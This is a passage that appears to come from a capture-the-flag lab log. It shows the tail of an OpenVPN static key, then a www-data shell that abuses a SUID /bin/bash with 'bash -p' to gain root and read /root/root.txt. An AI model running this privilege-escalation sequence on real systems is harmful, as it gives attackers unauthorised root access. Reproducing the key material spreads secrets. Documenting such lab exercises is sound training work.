 f7d986e0395ea90a439b176542a42009
2aafeb626aadb6abc35fa023426c9334
ea5f5af8329f367f112599f3e668bd7a
-----END OpenVPN Static key V1-----
</tls-auth>
create->CN=
# exit
exit
www-data@pki:/tmp/miao$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@pki:/tmp/miao$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
notes.txt  root.txt
bash-4.4# cat root.txt
cat root.txt
bash-4.4#